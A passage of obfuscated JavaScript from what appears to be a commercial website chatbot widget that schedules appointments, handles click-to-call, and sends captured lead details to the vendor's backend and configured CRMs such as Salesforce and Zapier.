_0x5a8e66=_0x563aeb;$(_0x5a8e66(0x1e3))[_0x5a8e66(0x1b0)](_0x293e2f);},'error':function(_0x2dd946){}});}function viewScheduleMember(_0x56cf72){var _0x613a90=_0x35a354;zt[_0x613a90(0x25e)]['init']('#scheduleMembers');var _0x46666e=zt['urls']['imgUrl'];$[_0x613a90(0x298)]({'type':_0x613a90(0x3cd),'url':_0x46666e+'Appointment_member_chatbot/getScheduleMemberDetailOnChatBot','data':{'amid':_0x56cf72,'availableDate':$(_0x613a90(0x2c4)+_0x56cf72)[_0x613a90(0x2ed)]()},'success':function(_0x40ef21){var _0x12c493=_0x613a90;$(_0x12c493(0x2c7))['html'](_0x40ef21),zt[_0x12c493(0x339)][_0x12c493(0x1dc)]('#scheduleMembers'),$(_0x12c493(0x1f6))[_0x12c493(0x35d)](function(){var _0x49c471=_0x12c493;$(_0x49c471(0x2c7))['fadeIn']();});},'error':function(_0x5c23fd){}});}function goBackToScheduleMember(){var _0xa14218=_0x35a354;$('#scheduleMemberDetail')[_0xa14218(0x35d)](function(){var _0x104fd3=_0xa14218;$('#scheduleMembers')[_0x104fd3(0x394)]();});}function goBackToScheduleMemberFromFinal(){var _0x96c1d2=_0x35a354;$(_0x96c1d2(0x275))['fadeOut'](function(){var _0x1666c4=_0x96c1d2;$(_0x1666c4(0x1f6))['fadeIn']();});}function goBackToScheduleMemberDetailFromFinal(){var _0x442df6=_0x35a354;$(_0x442df6(0x275))[_0x442df6(0x35d)](function(){var _0x5881e0=_0x442df6;$(_0x5881e0(0x2c7))[_0x5881e0(0x394)]();});}function bookAppointmentNow(_0x8afcbe,_0x580798,_0x2cf29f){var _0x5cef40=_0x35a354;zt[_0x5cef40(0x25e)][_0x5cef40(0x1dc)](_0x5cef40(0x2c7));var _0x157d98=zt[_0x5cef40(0x349)][_0x5cef40(0x23c)];$[_0x5cef40(0x298)]({'type':_0x5cef40(0x3cd),'url':_0x157d98+_0x5cef40(0x2a2),'data':{'time':_0x8afcbe,'amid':_0x580798,'date':_0x2cf29f},'success':function(_0x3f189b){var _0x343356=_0x5cef40;$('#scheduleMemberFinalStep')[_0x343356(0x2cb)](_0x3f189b),zt[_0x343356(0x339)][_0x343356(0x1dc)](_0x343356(0x2c7)),$(_0x343356(0x2c7))['fadeOut'](function(){var _0x38880f=_0x343356;$(_0x38880f(0x275))[_0x38880f(0x394)]();});},'error':function(_0xc7634c){}});}function navigateSlots(_0x1c8d81,_0x4e184a,_0x5a0507){var _0x500711=_0x35a354;zt[_0x500711(0x25e)][_0x500711(0x1dc)](_0x500711(0x3bc));var _0x49206c=zt[_0x500711(0x349)]['imgUrl'];$(_0x500711(0x255))[_0x500711(0x3c8)](_0x500711(0x2c0),_0x500711(0x2a5)),$('#'+_0x4e184a)[_0x500711(0x19f)](),$(_0x500711(0x2c7))[_0x500711(0x394)](),$[_0x500711(0x298)]({'type':_0x500711(0x3cd),'url':_0x49206c+_0x500711(0x396),'data':{'amid':_0x5a0507,'date':_0x1c8d81},'success':function(_0xc9292f){var _0x5ccd89=_0x500711;$(_0x5ccd89(0x3bc))['html'](_0xc9292f),zt[_0x5ccd89(0x339)][_0x5ccd89(0x1dc)](_0x5ccd89(0x3bc));},'error':function(_0x21d882){}});}function bookAppointment(_0x4bccf9,_0x26b055,_0x234407){var _0x2533c5=_0x35a354;zt[_0x2533c5(0x25e)][_0x2533c5(0x1dc)]('#scheduleMemberFinalStep');var _0x1f6566=zt['chatInfo']['chatKey'],_0x1636dc=zt[_0x2533c5(0x2f7)][_0x2533c5(0x3b9)],_0xf5ca7a=zt['vars']['candidateEmail'],_0x581f70=zt[_0x2533c5(0x2f7)]['logId'],_0x442a20=zt[_0x2533c5(0x2f7)]['candidateMobileNo'],_0x4de44f=new Date()[_0x2533c5(0x378)]()[_0x2533c5(0x202)](/([-\+][0-9]+)\s/)[0x1],_0x3ec117=_0x4de44f['substring'](0x0,0x3)+':'+_0x4de44f[_0x2533c5(0x31a)](0x3,_0x4de44f[_0x2533c5(0x37f)]),_0xe13e0f=_0x3ec117;$[_0x2533c5(0x298)]({'type':_0x2533c5(0x3cd),'url':zt[_0x2533c5(0x349)][_0x2533c5(0x15b)]+_0x2533c5(0x367),'data':{'amid':_0x234407,'date':_0x26b055,'time':_0x4bccf9,'chatKey':_0x1f6566,'name':_0x1636dc,'email':_0xf5ca7a,'questionAnswerArr':JSON[_0x2533c5(0x2a7)](zt['vars'][_0x2533c5(0x274)]),'logId':_0x581f70,'mobile':_0x442a20,'baseUrl':zt[_0x2533c5(0x349)]['imgUrl'],'time_zone':_0xe13e0f},'success':function(_0x45d612){var _0x404fb8=_0x2533c5;_0x45d612=JSON[_0x404fb8(0x36f)](_0x45d612),$(_0x404fb8(0x22b))['fadeOut'](function(){var _0x2d54ff=_0x404fb8,_0x2ccd50=_0x2d54ff(0x2ac)+_0x45d612['slot']+_0x2d54ff(0x388)+$['trim'](_0x45d612[_0x2d54ff(0x29d)])+_0x2d54ff(0x2e9);$(_0x2d54ff(0x22b))[_0x2d54ff(0x2cb)](_0x2ccd50),$(_0x2d54ff(0x22b))[_0x2d54ff(0x394)]();}),zt[_0x404fb8(0x339)][_0x404fb8(0x1dc)]('#scheduleMemberFinalStep');},'error':function(_0x4e9d06){}});}function clickToCallTwillo(_0x4fa703,_0x53fdff){var _0x555c7e=_0x35a354;try{$['ajax']({'type':_0x555c7e(0x3cd),'url':zt[_0x555c7e(0x349)][_0x555c7e(0x15b)]+_0x555c7e(0x183),'data':{'companyPhone':_0x53fdff,'customerPhone':_0x4fa703,'chatKey':zt[_0x555c7e(0x250)]['chatKey']},'success':function(_0x45690e){},'error':function(_0x3d4fc0){}});}catch(_0x489671){console[_0x555c7e(0x3ac)](_0x489671);}var _0x1c2609=_0x555c7e(0x379)+zt[_0x555c7e(0x2f7)]['responseBoxColor']+_0x555c7e(0x39a)+zt['vars'][_0x555c7e(0x1c5)]+_0x555c7e(0x32c)+getCurrentTime()+_0x555c7e(0x1be);$(_0x555c7e(0x1e3))[_0x555c7e(0x1b0)](_0x1c2609),$(_0x555c7e(0x206))[_0x555c7e(0x2f0)]($(_0x555c7e(0x206))[0x0][_0x555c7e(0x1d6)]),$(_0x555c7e(0x21f))['fadeIn'](),setTimeout(function(){var _0x75225c=_0x555c7e,_0x2d6434=_0x75225c(0x294)+zt[_0x75225c(0x250)][_0x75225c(0x325)]+_0x75225c(0x377)+formatPhoneNumber(zt['vars'][_0x75225c(0x261)])+_0x75225c(0x277);_0x2d6434+=_0x75225c(0x1ea),_0x2d6434+=getCurrentTime()+_0x75225c(0x203),$(_0x75225c(0x21f))[_0x75225c(0x35d)](),$('#chatBoxContainer')[_0x75225c(0x1b0)](_0x2d6434),$(_0x75225c(0x206))[_0x75225c(0x2f0)]($(_0x75225c(0x206))[0x0][_0x75225c(0x1d6)]);},0x3e8);}function displayWelcomeButtonText(_0xa55a88){var _0x5489e5=_0x35a354;try{if(Object[_0x5489e5(0x3c5)](_0xa55a88)[_0x5489e5(0x37f)]>0x0)for(let _0x9d7eaa=0x0;_0x9d7eaa<_0xa55a88[_0x5489e5(0x37f)];_0x9d7eaa++){let _0x25d692=_0xa55a88[_0x9d7eaa];if(_0x25d692[_0x5489e5(0x39b)]==0x1)$(_0x5489e5(0x19a))[_0x5489e5(0x2cb)](_0x25d692['text']),_0x25d692['text']=_0x25d692['text']['replace'](_0x5489e5(0x2fe),''),$(_0x5489e5(0x19a))[_0x5489e5(0x254)](_0x5489e5(0x179),_0x5489e5(0x348)+_0x25d692['text']+'\x27)'),$(_0x5489e5(0x279))[_0x5489e5(0x2cb)](_0x25d692[_0x5489e5(0x2ed)]),$(_0x5489e5(0x279))[_0x5489e5(0x254)](_0x5489e5(0x179),'chatInit(\x27'+_0x25d692[_0x5489e5(0x2ed)]+'\x27)');else{if(_0x25d692['position']==0x2)zt['vars'][_0x5489e5(0x3b1)]=_0x25d692[_0x5489e5(0x2ed)],setTimeout(function(){var _0x27f16f=_0x5489e5;jQuery(_0x27f16f(0x289))[_0x27f16f(0x209)]()[_0x27f16f(0x269)]();},0x1f4);else _0x25d692[_0x5489e5(0x39b)]==0x3&&(zt[_0x5489e5(0x2f7)]['leaveReviewText']=_0x25d692[_0x5489e5(0x2ed)],setTimeout(function(){var _0x57d4ac=_0x5489e5;jQuery(_0x57d4ac(0x20d))[_0x57d4ac(0x209)]()[_0x57d4ac(0x269)]();},0x1f4));}}}catch(_0x52e27f){console[_0x5489e5(0x3ac)](_0x52e27f);}}function updateCrmLocation(){var _0x229196=_0x35a354,_0x1d0752=zt['urls'][_0x229196(0x23c)];(zt[_0x229196(0x2f7)][_0x229196(0x1c3)]==undefined||zt['vars'][_0x229196(0x1c3)]==![])&&$['ajax']({'type':_0x229196(0x3cd),'url':_0x1d0752+_0x229196(0x168),'data':{'anonymousUserId':zt[_0x229196(0x2f7)][_0x229196(0x1aa)],'chatKey':zt[_0x229196(0x250)][_0x229196(0x2a4)],'selectedLocation':zt['vars'][_0x229196(0x24a)]},'success':function(_0x42a763){var _0x235b30=_0x229196;const _0x49f2c4=JSON['parse'](_0x42a763);_0x49f2c4[_0x235b30(0x2d9)]?zt[_0x235b30(0x2f7)][_0x235b30(0x1c3)]=!![]:zt[_0x235b30(0x2f7)][_0x235b30(0x1c3)]=![];}});}function sendDataToSalesforce(_0x572784,_0xe4f47c){var _0x3a555a=_0x35a354,_0x53a866=zt[_0x3a555a(0x349)]['imgUrl'];_0xe4f47c&&(_0x572784[_0x3a555a(0x2a1)]=_0xe4f47c),_0x572784[_0x3a555a(0x24a)]=zt[_0x3a555a(0x2f7)][_0x3a555a(0x24a)],_0x572784!=undefined&&$[_0x3a555a(0x298)]({'type':_0x3a555a(0x3cd),'url':_0x53a866+'salesforce/sendDataToSalesforce','data':{'data':_0x572784}});}function sendCompletedChatDataIntoCrm(){var _0x537353=_0x35a354;let _0x306e1d=new Set(zt[_0x537353(0x2f7)]['zap_branches']),_0x528eaf=new Set(zt['vars']['st_branches']);var _0x1a6ed8={'chatFirstVal':zt[_0x537353(0x2f7)]['chatFirstVal'],'candidateName':zt['vars'][_0x537353(0x3b9)],'candidatePincode':zt[_0x537353(0x2f7)][_0x537353(0x197)],'candidateMobileno':zt[_0x537353(0x2f7)][_0x537353(0x2dc)],'candidateMaincat':zt[_0x537353(0x2f7)][_0x537353(0x36c)],'candidateEMail':zt[_0x537353(0x2f7)][_0x537353(0x1d3)],'chatapiCount':zt[_0x537353(0x2f7)]['chatApiCount'],'organizationEmail':zt[_0x537353(0x2f7)][_0x537353(0x24d)],'organizationName':zt[_0x537353(0x2f7)]['orgName'],'organizationChatkey':zt[_0x537353(0x250)]['chatKey'],'hostName':zt[_0x537353(0x250)][_0x537353(0x20c)],'baseUrl':zt[_0x537353(0x349)][_0x537353(0x23c)],'utm_url':zt[_0x537353(0x349)][_0x537353(0x23d)],'anonymousUserId':zt[_0x537353(0x2f7)][_0x537353(0x1aa)],'referrerPage':zt[_0x537353(0x250)]['referrerPage'],'questionAnswerArr':JSON[_0x537353(0x2a7)](zt[_0x537353(0x2f7)]['questionAnswerArr']),'detectedSourceLanguage':zt[_0x537353(0x2f7)]['detectedSourceLanguage'],'isLiveChat':zt[_0x537353(0x2f7)][_0x537353(0x193)]?zt[_0x537353(0x2f7)][_0x537353(0x193)]:'','additionalCapturedFiled':JSON[_0x537353(0x2a7)](zt[_0x537353(0x2f7)][_0x537353(0x214)]),'locationname':zt['vars']['locationname'],'locationstreet':zt[_0x537353(0x2f7)]['locationstreet'],'locationcity':zt['vars'][_0x537353(0x223)],'locationstate':zt['vars']['locationstate'],'ga_id':getGaID(_0x537353(0x1cb)),'ga_medium':GA_medium(_0x537353(0x1cb)),'zapier_branches':Array[_0x537353(0x170)](_0x306e1d),'st_branches':Array[_0x537353(0x170)](_0x528eaf)};let _0xd2ddc5;if(zt[_0x537353(0x2f7)]['additionalCapturedFiled'][_0x537353(0x37f)]!=0x0){let _0x3ee30a=[];zt[_0x537353(0x2f7)][_0x537353(0x214)]['forEach'](function(_0x3a8afa){var _0x9c7c7=_0x537353;let _0x53c21e={};for(const [_0x2904bf,_0x13ab0c]of Object['entries'](_0x3a8afa)){_0x53c21e[_0x9c7c7(0x23f)+_0x2904bf]=_0x13ab0c;}_0x3ee30a[_0x9c7c7(0x334)](_0x53c21e);}),_0xd2ddc5=Object[_0x537353(0x2c2)]({},_0x1a6ed8,..._0x3ee30a);}else _0xd2ddc5=Object[_0x537353(0x2c2)]({},_0x1a6ed8,{});if(zt[_0x537353(0x2f7)][_0x537353(0x33b)][_0x537353(0x364)])try{sendDataToSugarCrm(_0xd2ddc5,zt[_0x537353(0x2f7)][_0x537353(0x353)]);}catch(_0x41faba){console[_0x537353(0x3ac)](_0x41faba);}if(zt[_0x537353(0x2f7)][_0x537353(0x33b)]['haveSalesforce'])try{sendDataToSalesforce(_0xd2ddc5,zt['vars']['logId']);}catch(_0x551572){console['log'](_0x551572);}if(zt[_0x537353(0x2f7)]['crmCredentials'][_0x537353(0x2ce)])try{sendDataToMarketSharpCRM(_0xd2ddc5,zt['vars'][_0x537353(0x353)]);}catch(_0x35efb1){console[_0x537353(0x3ac)](_0x35efb1);}if(zt[_0x537353(0x2f7)]['crmCredentials'][_0x537353(0x35a)])try{sendDataToInfusionsoft(_0xd2ddc5,zt[_0x537353(0x2f7)][_0x537353(0x353)]);}catch(_0x2bfdcd){console[_0x537353(0x3ac)](_0x2bfdcd);}if(zt[_0x537353(0x2f7)][_0x537353(0x33b)][_0x537353(0x1b9)])try{sendDataToZapier(_0xd2ddc5,zt[_0x537353(0x2f7)][_0x537353(0x353)]);}catch(_0x313e85){console[_0x537353(0x3ac)](_0x313e85);}if(zt['vars']['crmCredentials'][_0x537353(0x1f5)])try{sendDataToACT(_0xd2ddc5,zt[_0x537353(0x2f7)]['logId']);}catch(_0x4304ac){console['log'](_0x4304ac);}if(zt['vars'][_0x537353(0x33b)][_0x537353(0x2e2)])try{sendDataToServiceTitan(_0xd2ddc5,zt[_0x537353(0x2f7)][_0x537353(0x353)]);}catch(_0x291e10){console[_0x537353(0x3ac)](_0x291e10);}}function setDataCustom(_0x2ddbac,_0x43e203){var _0x58cd02=_0x35a354,_0x30ba25=[],_0xd2611c=_0x2ddbac[_0x58cd02(0x189)][_0x58cd02(0x18d)][_0x58cd02(0x270)],_0x2357d8=_0x2ddbac[_0x58cd02(0x189)][_0x58cd02(0x2d6)],_0x5b6d85=_0x2ddbac[_0x58cd02(0x189)][_0x58cd02(0x288)],_0x118541=_0x2ddbac['message'][_0x58cd02(0x208)];;_0x118541&&(zt[_0x58cd02(0x2f7)][_0x58cd02(0x186)]=!![]);var _0x396251=[_0x58cd02(0x264),_0x58cd02(0x3b6),_0x58cd02(0x196),_0x58cd02(0x30f)];zt[_0x58cd02(0x2f7)][_0x58cd02(0x1d5)]==![]&&((_0x5b6d85==!![]||_0x396251[_0x58cd02(0x2ef)](zt[_0x58cd02(0x2f7)]['capturedEntities'][_0x2357d8])>=0x0)&&(zt[_0x58cd02(0x2f7)][_0x58cd02(0x1d5)]=!![]));if(_0xd2611c[0x0][_0x58cd02(0x2e3)]==_0x58cd02(0x2ed)){if(_0xd2611c['length']>0x0)for(var _0x13aec5=0x0;_0x13aec5<_0xd2611c[_0x58cd02(0x37f)];_0x13aec5++){if(_0xd2611c[_0x13aec5][_0x58cd02(0x2e3)]==_0x58cd02(0x2ed)){if(zt['vars'][_0x58cd02(0x233)]!=''){_0x30ba25[_0x13aec5]=_0xd2611c[_0x13aec5][_0x58cd02(0x2ed)][_0x58cd02(0x2e1)]('<a\x20href=\x22#\x22\x20onclick=\x22showPhone(\x27'+zt[_0x58cd02(0x2f7)]['companyTel']+'\x27)\x22>'+zt[_0x58cd02(0x2f7)][_0x58cd02(0x373)]+_0x58cd02(0x2bc),_0x58cd02(0x244)+zt['vars'][_0x58cd02(0x233)]+_0x58cd02(0x32e)+zt[_0x58cd02(0x2f7)]['dynamicCallNum']+_0x58cd02(0x2bc));;}else zt[_0x58cd02(0x2f7)]['detectedSourceLanguage']!=zt[_0x58cd02(0x2f7)][_0x58cd02(0x2de)]?convertSourceLanguageForQuestion(zt['vars'][_0x58cd02(0x18f)],_0xd2611c[_0x13aec5][_0x58cd02(0x2ed)],function(_0x1f21d4){var _0x1caea4=_0x58cd02;_0xd2611c[_0x13aec5][_0x1caea4(0x2ed)]=_0x1f21d4,_0x30ba25[_0x13aec5]=_0xd2611c[_0x13aec5][_0x1caea4(0x2ed)];}):_0x30ba25[_0x13aec5]=_0xd2611c[_0x13aec5]['text'];}else{if(_0xd2611c[_0x13aec5]['response_type']==_0x58cd02(0x181)){if(zt[_0x58cd02(0x2f7)]['dynamicCallNum']!=''){_0x30ba25[_0x13aec5]=_0xd2611c[_0x13aec5][_0x58cd02(0x296)][_0x58cd02(0x2e1)]('<a\x20href=\x22#\x22\x20onclick=\x22showPhone(\x27'+zt['vars']['companyTel']+_0x58cd02(0x32e)+zt[_0x58cd02(0x2f7)]['companyTel']+_0x58cd02(0x2bc),'<a\x20href=\x22#\x22\x20onclick=\x22showPhone(\x27'+zt[_0x58cd02(0x2f7)][_0x58cd02(0x233)]+_0x58cd02(0x32e)+zt[_0x58cd02(0x2f7)][_0x58cd02(0x233)]+'</a>');;}else _0x30ba25[_0x13aec5]=_0xd2611c[_0x13aec5][_0x58cd02(0x296)];}}}}else{var _0xe2542d=0x0;for(var _0x2fb49e=0x0;_0x2fb49e<_0xd2611c[_0x58cd02(0x37f)];_0x2fb49e++){_0xd2611c[_0x2fb49e][_0x58cd02(0x296)]!=''&&(_0x30ba25[_0xe2542d]=_0xd2611c[_0x2fb49e][_0x58cd02(0x296)],_0xe2542d++);}}if(typeof _0x30ba25[0x0]!='undefined'){var _0x391677=[_0x58cd02(0x264),'email',_0x58cd02(0x30f),_0x58cd02(0x3b6)];if(_0x391677[_0x58cd02(0x2ef)](zt[_0x58cd02(0x2f7)][_0x58cd02(0x17b)][zt['vars']['lastBanchId']])==-0x1){if(zt[_0x58cd02(0x2f7)][_0x58cd02(0x252)]&&zt[_0x58cd02(0x2f7)][_0x58cd02(0x17b)][zt[_0x58cd02(0x2f7)][_0x58cd02(0x252)]]!=''){var _0x197cbc=checkIfKeyExist(zt[_0x58cd02(0x2f7)][_0x58cd02(0x214)],zt[_0x58cd02(0x2f7)][_0x58cd02(0x17b)][zt[_0x58cd02(0x2f7)][_0x58cd02(0x252)]]);_0x197cbc!==![]&&zt[_0x58cd02(0x2f7)][_0x58cd02(0x214)]['splice'](_0x197cbc,0x1);var _0x540011={};_0x540011[zt[_0x58cd02(0x2f7)]['capturedEntities'][zt[_0x58cd02(0x2f7)]['lastBanchId']]]=_0x2ddbac[_0x58cd02(0x189)]['input'][_0x58cd02(0x2ed)],zt[_0x58cd02(0x2f7)]['additionalCapturedFiled'][_0x58cd02(0x334)](_0x540011);}}}zt[_0x58cd02(0x2f7)][_0x58cd02(0x274)][_0x58cd02(0x334)]({'question':zt[_0x58cd02(0x2f7)][_0x58cd02(0x2ba)],'answer':_0x30ba25}),zt['vars'][_0x58cd02(0x252)]=_0x2357d8;if(typeof _0x30ba25[0x0]!=_0x58cd02(0x1eb)&&zt[_0x58cd02(0x2f7)][_0x58cd02(0x17b)][_0x2357d8]==_0x58cd02(0x264))zt['vars'][_0x58cd02(0x26b)]=_0x58cd02(0x264);if(typeof _0x30ba25[0x0]!=_0x58cd02(0x1eb)&&(zt[_0x58cd02(0x2f7)][_0x58cd02(0x17b)][_0x2357d8]=='phonenumber'||validatorArr[_0x2357d8]==_0x58cd02(0x30f))){zt['vars'][_0x58cd02(0x26b)]=_0x58cd02(0x30f);validatorArr[_0x2357d8]==_0x58cd02(0x30f)&&($(_0x58cd02(0x172))[_0x58cd02(0x254)](_0x58cd02(0x3a9),_0x58cd02(0x21e)),$(_0x58cd02(0x172))['attr'](_0x58cd02(0x329),_0x58cd02(0x190)));const _0x5ce724=typeof _0x2ddbac[_0x58cd02(0x189)][_0x58cd02(0x21d)][_0x58cd02(0x22d)]!=_0x58cd02(0x1eb)&&_0x2ddbac[_0x58cd02(0x189)]['branch_detail']['show_country_code']==0x1?!![]:![];_0x5ce724&&addCountryCode(_0x58cd02(0x335));}typeof _0x30ba25[0x0]!='undefined'&&(zt[_0x58cd02(0x2f7)]['capturedEntities'][_0x2357d8]=='zipcode'||validatorArr[_0x2357d8]==_0x58cd02(0x3b6))&&(zt[_0x58cd02(0x2f7)]['lastChatOutputText']=_0x58cd02(0x3b6),zt[_0x58cd02(0x2f7)]['bulkUploadZipBranch']=typeof _0x2ddbac[_0x58cd02(0x189)][_0x58cd02(0x21d)]['bulk_zipcode']!='undefined'&&_0x2ddbac['message']['branch_detail'][_0x58cd02(0x2b2)]=='1'?zt[_0x58cd02(0x2f7)][_0x58cd02(0x252)]:![],validatorArr[_0x2357d8]==_0x58cd02(0x3b6)&&($('#yr-msg')['attr'](_0x58cd02(0x199),_0x58cd02(0x297)),$(_0x58cd02(0x172))[_0x58cd02(0x254)](_0x58cd02(0x3a9),'return\x20check(event,value)')));if(typeof _0x30ba25[0x0]!=_0x58cd02(0x1eb)&&(zt[_0x58cd02(0x2f7)][_0x58cd02(0x17b)][_0x2357d8]=='email'||validatorArr[_0x2357d8]==_0x58cd02(0x196)))zt['vars']['lastChatOutputText']='email';zt[_0x58cd02(0x2f7)][_0x58cd02(0x399)]&&(zt['vars'][_0x58cd02(0x2cf)]='ON');if(_0x118541&&typeof _0x30ba25[0x0]!=_0x58cd02(0x1eb)){$(_0x58cd02(0x3b0))['trigger'](_0x58cd02(0x162));var _0x1f8d46=Intl[_0x58cd02(0x204)]()[_0x58cd02(0x39c)]()['timeZone'],_0x52f0ac=new Date()[_0x58cd02(0x324)](_0x58cd02(0x338),{'timeZone':_0x1f8d46});if(typeof _0x1f8d46==_0x58cd02(0x1eb))var _0x17ff86=new Date(),_0x142cf4=new Date()[_0x58cd02(0x378)]()[_0x58cd02(0x202)](/([-\+][0-9]+)\s/)[0x1],_0x235c9c=_0x142cf4[_0x58cd02(0x31a)](0x0,0x3)+':'+_0x142cf4[_0x58cd02(0x31a)](0x3,_0x142cf4[_0x58cd02(0x37f)]),_0x3d9122=_0x235c9c,_0x109fe6=$(_0x58cd02(0x177))[_0x58cd02(0x2ed)](),_0x1f1431=$[_0x58cd02(0x1a9)](_0x109fe6),_0x1f8d46=_0x1f1431[_0x3d9122],_0x52f0ac=_0x17ff86['toUTCString']();_0x52f0ac=_0x52f0ac[_0x58cd02(0x187)](0x0,-0x3)+'\x20'+_0x52f0ac[_0x58cd02(0x187)](-0x2);zt[_0x58cd02(0x2f7)][_0x58cd02(0x18f)]!=zt[_0x58cd02(0x2f7)][_0x58cd02(0x2de)]&&(zt[_0x58cd02(0x2f7)]['candidateName']=convertSourceLanguage(zt[_0x58cd02(0x2f7)]['detectedSourceLanguage'],zt[_0x58cd02(0x2f7)][_0x58cd02(0x3b9)]));if(!zt['vars']['backendworkspace_id']){zt[_0x58cd02(0x2f7)][_0x58cd02(0x214)]=manipulateadditional_captured(zt[_0x58cd02(0x2f7)][_0x58cd02(0x214)]);let _0x190545=new Set(zt['vars'][_0x58cd02(0x27a)]),_0x2441dc=new Set(zt[_0x58cd02(0x2f7)][_0x58cd02(0x2c5)]);var _0x475a30={'chatFirstVal':zt[_0x58cd02(0x2f7)][_0x58cd02(0x22e)],'candidateName':zt['vars']['candidateName'],'candidatePincode':zt[_0x58cd02(0x2f7)][_0x58cd02(0x197)],'candidateMobileno':zt[_0x58cd02(0x2f7)][_0x58cd02(0x2dc)],'candidateMaincat':zt[_0x58cd02(0x2f7)][_0x58cd02(0x36c)],'candidateEMail':zt[_0x58cd02(0x2f7)][_0x58cd02(0x1d3)],'chatapiCount':zt[_0x58cd02(0x2f7)][_0x58cd02(0x2c9)],'organizationEmail':zt[_0x58cd02(0x2f7)][_0x58cd02(0x24d)],'organizationName':zt[_0x58cd02(0x2f7)][_0x58cd02(0x36b)],'organizationChatkey':zt[_0x58cd02(0x250)][_0x58cd02(0x2a4)],'willingTravel':willingTravel,'contZipcode':contZipcode,'hostName':zt[_0x58cd02(0x250)][_0x58cd02(0x20c)],'baseUrl':zt['urls'][_0x58cd02(0x23c)],'utm_url':zt[_0x58cd02(0x349)][_0x58cd02(0x23d)],'anonymousUserId':zt[_0x58cd02(0x2f7)]['anonymousUserId'],'referrerPage':zt['chatInfo'][_0x58cd02(0x207)],'questionAnswerArr':JSON[_0x58cd02(0x2a7)](zt[_0x58cd02(0x2f7)][_0x58cd02(0x274)]),'current_time_zone':_0x1f8d46,'current_time':_0x52f0ac,'cahtversion':zt['vars'][_0x58cd02(0x17a)],'detectedSourceLanguage':zt[_0x58cd02(0x2f7)][_0x58cd02(0x18f)],'isLiveChat':zt[_0x58cd02(0x2f7)][_0x58cd02(0x193)]?zt[_0x58cd02(0x2f7)][_0x58cd02(0x193)]:'','additionalCaptuedFileds':JSON['stringify'](zt[_0x58cd02(0x2f7)][_0x58cd02(0x214)]),'workingHourFinish':zt['vars'][_0x58cd02(0x1ca)],'last_branch_id':zt[_0x58cd02(0x2f7)][_0x58cd02(0x252)],'propertyID':zt[_0x58cd02(0x2f7)][_0x58cd02(0x3a7)],'maxPrice':zt[_0x58cd02(0x2f7)]['price'],'parent_id':zt[_0x58cd02(0x2f7)]['parent_id'],'buildingID':zt[_0x58cd02(0x2f7)]['buildingId'],'ipAddress':zt[_0x58cd02(0x2f7)][_0x58cd02(0x1b2)],'botMemessageMsg':zt[_0x58cd02(0x2f7)]['BranchWelcomeMessage'],'condojob':zt['vars'][_0x58cd02(0x2fd)],'condoleadtype':zt[_0x58cd02(0x2f7)][_0x58cd02(0x2ea)],'onIdle':0x0,'urlbranchid':zt[_0x58cd02(0x2f7)][_0x58cd02(0x2b0)],'zipBranchId':zt[_0x58cd02(0x2f7)]['zipBranchId'],'browser_date':new Date(),'ga_id':getGaID('_ga'),'ga_medium':GA_medium(_0x58cd02(0x1cb)),'bulkUploadZipBranch':zt[_0x58cd02(0x2f7)][_0x58cd02(0x16a)],'zapier_branches':Array[_0x58cd02(0x170)](_0x190545),'st_branches':Array[_0x58cd02(0x170)](_0x2441dc),'isgpt':zt[_0x58cd02(0x2f7)]['chatgpt']?0x1:0x0};let _0x939f22;if(zt[_0x58cd02(0x2f7)][_0x58cd02(0x214)][_0x58cd02(0x37f)]!=0x0){let _0x1b7185=[];zt[_0x58cd02(0x2f7)][_0x58cd02(0x214)][_0x58cd02(0x1e7)](function(_0x85f0a4){var _0x5c5d6f=_0x58cd02;let _0x84258a={};for(const [_0x11fe1c,_0x3f007d]of Object[_0x5c5d6f(0x1b1)](_0x85f0a4)){_0x84258a[_0x5c5d6f(0x23f)+_0x11fe1c]=_0x3f007d;}_0x1b7185[_0x5c5d6f(0x334)](_0x84258a);}),_0x939f22=Object[_0x58cd02(0x2c2)]({},_0x475a30,..._0x1b7185);}else _0x939f22=Object[_0x58cd02(0x2c2)]({},_0x475a30,{});$[_0x58cd02(0x298)]({'type':'POST','url':zt[_0x58cd02(0x349)][_0x58cd02(0x15b)]+_0x58cd02(0x3ba),'data':_0x939f22,'success':function(_0x15a6de){var _0x157ea6=_0x58cd02,_0x71481c=jQuery[_0x157ea6(0x1a9)](_0x15a6de);if(_0x71481c[_0x157ea6(0x2d9)]=='0')alert(_0x157ea6(0x2db)),zt[_0x157ea6(0x2f7)][_0x157ea6(0x2b6)]=0x0,setTimeout(function(){var _0x4868fd=_0x157ea6;$(_0x4868fd(0x21f))[_0x4868fd(0x35d)]();},0x3e8),resetChatBot();else{typeof zt[_0x157ea6(0x250)]['setInitialContext'][_0x157ea6(0x256)]!=_0x157ea6(0x1eb)&&(zt[_0x157ea6(0x2f7)][_0x157ea6(0x17a)]==_0x157ea6(0x15d)&&zt[_0x157ea6(0x250)]['setInitialContext']['Lender']==_0x157ea6(0x2f3)&&(zt[_0x157ea6(0x2f7)][_0x157ea6(0x2b8)]=0x1));zt[_0x157ea6(0x2f7)][_0x157ea6(0x17f)]=_0x71481c[_0x157ea6(0x17f)],zt[_0x157ea6(0x2f7)][_0x157ea6(0x386)]=_0x71481c[_0x157ea6(0x299)],zt[_0x157ea6(0x2f7)][_0x157ea6(0x2eb)]='1',zt['vars'][_0x157ea6(0x353)]=_0x71481c[_0x157ea6(0x23b)],zt[_0x157ea6(0x2f7)]['isTopFinalChat']=!![],parent[_0x157ea6(0x346)](_0x157ea6(0x226)+_0x71481c['logID'],'*'),_0x43e203();try{let _0x24a42e='';for(let _0x1adae0=0x0;_0x1adae0<_0x30ba25[_0x157ea6(0x37f)];_0x1adae0++){_0x24a42e+=_0x30ba25[_0x1adae0];}if(zt['vars'][_0x157ea6(0x1aa)]!==undefined&&zt[_0x157ea6(0x2f7)][_0x157ea6(0x1aa)]!=''&&zt[_0x157ea6(0x250)][_0x157ea6(0x2a4)]!==undefined&&zt['chatInfo'][_0x157ea6(0x2a4)]!=''&&zt[_0x157ea6(0x2f7)][_0x157ea6(0x186)]&&!zt['vars']['chatgpt'])sendLiveChatDataForWebhook('AI',_0x24a42e,zt[_0x157ea6(0x2f7)][_0x157ea6(0x353)]);}catch(_0x5e56bd){console[_0x157ea6(0x2a6)](_0x157ea6(0x1e8)+_0x5e56bd);}try{sendCompletedChatDataIntoCrm();}catch(_0x24006c){}zt[_0x157ea6(0x2f7)][_0x157ea6(0x2b5)]==0x1&&zt['vars'][_0x157ea6(0x210)]==![]&&(getScheduleMember(),zt[_0x157ea6(0x2f7)][_0x157ea6(0x210)]=!![]);}},'error':function(_0x5df0b3){var 